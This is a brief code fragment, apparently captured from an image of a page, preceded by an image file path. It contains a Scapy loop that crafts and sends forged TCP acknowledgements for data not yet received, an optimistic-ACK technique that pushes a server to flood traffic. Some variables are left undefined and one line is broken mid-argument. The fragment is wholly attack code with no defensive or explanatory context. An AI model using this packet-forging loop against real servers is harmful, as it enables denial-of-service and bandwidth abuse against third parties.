 OPT_ACK_START = data.seq
ACK_SPACING = len(data.payload.payload)
for i in range(1, int(100000 / ACK_SPACING)):
opt_ack = Ether() / ip_header / TCP(sport=args.sport, dport=args.dport, flags='A', ack=(OPT_ACK_START + i * ACK_SPACING), seq=
(seq_no + 1))
send(opt_ack)